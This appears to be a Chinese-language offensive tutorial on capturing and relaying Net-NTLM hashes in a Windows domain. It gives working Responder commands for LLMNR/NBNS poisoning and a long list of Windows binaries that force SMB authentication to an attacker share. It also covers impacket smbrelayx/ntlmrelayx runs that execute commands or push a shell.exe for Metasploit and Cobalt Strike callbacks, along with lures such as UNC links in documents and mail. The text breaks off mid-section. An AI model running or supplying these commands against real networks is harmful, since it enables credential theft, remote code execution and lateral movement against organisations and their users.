

重启responder,将名称解析到LLMNR/NBNS,从而抓取网络中的LLMNR/NBNS请求进行响应,实现监听内网的功能
responder -I eth0 -i 192.168.3.3 -r -d -w

这里域用户如果访问的是不存在的share,responder会污染响应信息,Multirelay.py将会通过ntlmv2hash来完成其他功工作,并且与目标机器相关关联,成功中继后将直接获得shell
其他触发姿势
能够触发smb认证从而获得net-ntlmhash

net.exe use \hostshare
attrib.exe \hostshare
bcdboot.exe \hostshare
bdeunlock.exe \hostshare
cacls.exe \hostshare
certreq.exe \hostshare #(noisy, pops an error dialog)
certutil.exe \hostshare
cipher.exe \hostshare
ClipUp.exe -l \hostshare
cmdl32.exe \hostshare
cmstp.exe /s \hostshare
colorcpl.exe \hostshare #(noisy, pops an error dialog)
comp.exe /N=0 \hostshare \hostshare
compact.exe \hostshare
control.exe \hostshare
convertvhd.exe -source \hostshare -destination \hostshare
Defrag.exe \hostshare
DeployUtil.exe /install \hostshare
DevToolsLauncher.exe GetFileListing \hostshare #(this one's cool. will return a file listing (json-formatted) from remote SMB share...)
diskperf.exe \hostshare
dispdiag.exe -out \hostshare
doskey.exe /MACROFILE=\hostshare
esentutl.exe /k \hostshare
expand.exe \hostshare
extrac32.exe \hostshare
FileHistory.exe \hostshare #(noisy, pops a gui)
findstr.exe * \hostshare
fontview.exe \hostshare #(noisy, pops an error dialog)
fvenotify.exe \hostshare #(noisy, pops an access denied error)
FXSCOVER.exe \hostshare #(noisy, pops GUI)
hwrcomp.exe -check \hostshare
hwrreg.exe \hostshare
icacls.exe \hostshare
LaunchWinApp.exe \hostshare #(noisy, will pop an explorer window with the  contents of your SMB share.)
licensingdiag.exe -cab \hostshare
lodctr.exe \hostshare
lpksetup.exe /p \hostshare /s
makecab.exe \hostshare
MdmDiagnosticsTool.exe -out \hostshare #(sends hash, and as a *bonus!* writes an MDMDiagReport.html to the attacker share with full CSP configuration.)
mshta.exe \hostshare #(noisy, pops an HTA window)
msiexec.exe /update \hostshare /quiet
msinfo32.exe \hostshare #(noisy, pops a "cannot open" dialog)
mspaint.exe \hostshare #(noisy, invalid path to png error)
mspaint.exe \hostshareshare.png #(will capture hash, and display the remote PNG file to the user)
msra.exe /openfile \hostshare #(noisy, error)
mstsc.exe \hostshare #(noisy, error)
netcfg.exe -l \hostshare -c p -i foo

其他思路
在共享文件内放置特殊目录,当用户点击目录时候自动请求相关smb
在doc或者邮件内插入unc路径的链接,类似\hostshare的形式,通过内网邮件发送给目标
利用pdf让对方打开pdf时候自动请求smb服务的文件
msf下的auxiliary/docx/word_unc_injector会创建一个带unc路径的word文件,当文件被打开时候msf也会收到net-ntlmhash
Relay
能够直接relay到smb,是最有效最直接的方法,可以直接获得管控权限,比如执行命令、上传exe等等

主要还是在域下面进行relay,因为工作组之间没有互相的信任关系,账户密码保存在本地的sam内,relay到别的机器除非他们账户密码一致,那这时候relay的意义也并不大,在域环境里账户密码hash都在域控的ntds.dit内,如没有限制域用户登录到目标机器那么就能够relay到别人的机器或者拿到域控的请求,将域控relay到普通机器
impacket组件

模块会产生些报错,我这边不是最新版本的,网上暂时没有更好的解决方案,但不影响最终结果
利用smbrelayx
这里的responder.conf中smb&http还是得为Off,以便实现创建一个虚拟路径与其他机器建立ntlm交互,而smbrelayx进行ntlm-relay

responder开启如下
responder -I eth0 -i 192.168.3.3 -r -d -w

./smbrelayx.py  -h 192.168.3.144(目标机器)  -c 'whoami'(执行命令)
./smbrelayx.py  -h 192.168.3.144 -e shell.exe 同理可进行msf&cs上线
当目标机器触发了LLMNR协议后将会弹回命令执行结果,smb&http协议都可以
利用ntlmrelays
同样记得开responder
responder -I eth0 -i 192.168.3.3 -r -d -w
./ntlmrelayx.py -h 192.168.3.73(目标机器) -c whoami(执行命令)-smb2support

同样找个机器随便访问个不存在的,或者运行里边\192.168.3.33也可以

确认成功执行命令
利用msf
